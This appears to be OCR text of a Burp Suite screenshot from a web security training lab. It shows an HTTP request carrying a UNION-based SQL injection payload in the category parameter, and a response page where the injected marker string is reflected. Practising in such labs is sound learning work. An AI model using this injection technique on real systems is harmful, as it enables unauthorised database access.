 美化 Raw Hex
1 GET /filter?category=Gifts' union select NULL,'2X0gsJ',NULL-- HTTP/2
2 Host: 0a1100c203f8261380cb801600c000f9.web-security-academy.net
3 Cookie: session=goZylIauxPBBtmxs7RY2ndRSztHRi40Y
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101
Firefox/138.0
Search 0高
响应
美化 Raw Hex 页面渲染 \n
Refine your search:
All Corporate gifts Food & Drink Gifts Tech gifts Toys & Games
Snow Delivered To Your Door $68.38 View details
High-End Gift Wrapping $58.62 View details
Couple's Umbrella $0.17 View details
Conversation Controlling Lemon $24.19 View details
2X0gsJ